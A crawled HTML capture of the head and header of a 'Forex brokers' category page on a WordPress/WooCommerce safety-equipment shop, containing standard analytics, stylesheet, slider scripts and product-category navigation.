

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ras-safety.com/index.php/category/foreks-brokery/
body_size: 18758
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJFV4L');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ras-safety.com/xmlrpc.php">

	<title>Форекс Брокеры &#8211; Ras Safety</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Feed" href="https://ras-safety.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Comments Feed" href="https://ras-safety.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ras Safety &raquo; Форекс Брокеры Category Feed" href="https://ras-safety.com/index.php/category/foreks-brokery/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ras-safety.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ras-safety.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ras-safety.com/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ras-safety.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://ras-safety.com/wp-content/uploads/elementor/css/post-12.css?ver=1696707551' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-header_528910-1613994874.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ras-safety.com/wp-content/uploads/2021/02/xts-theme_settings_default-1614325910.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ras-safety.com/wp-content/themes/woodmart-child/style.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://ras-safety.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ras-safety.com/index.php/wp-json/wp/v2/categories/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ras-safety.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ras-safety.com/wp-content/uploads/2021/02/rasfav.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>	
</head>

<body class="archive category category-foreks-brokery category-97 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-12">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FJFV4L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158028375-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158028375-1');
</script>
	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h6><strong><strong><span style="color: #ffffff;">info@ras-safety.com</span></strong></strong></h6></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/category/foreks-brokery/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/category/foreks-brokery/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--><div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="menu"><li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9318 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About US</span></a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg" action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/" data-val="pody-protection" data-title="Body Protection" >Body Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" data-val="disposable" data-title="Disposable" >Disposable</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" data-val="fire-retardant-coverall" data-title="Fire Retardant Coverall" >Fire Retardant Coverall</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" data-val="fireman-suit" data-title="Fireman Suit" >Fireman Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/eye-protection/" data-val="eye-protection" data-title="Eye Protection" >Eye Protection</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/fall-protection/" data-val="fall-protection" data-title="Fall Protection" >Fall Protection</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/hand-protection/" data-val="hand-protection" data-title="Hand Protection" >Hand Protection</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/head-protection/" data-val="head-protection" data-title="Head Protection" >Head Protection</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/" data-val="respiratory-protection" data-title="Respiratory Protection" >Respiratory Protection</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/emergency-breathing-appratus/" data-val="emergency-breathing-appratus" data-title="Emergency Breathing Appratus" >Emergency Breathing Appratus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/electrical-safety/" data-val="electrical-safety" data-title="Electrical Safety" >Electrical Safety</a>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>
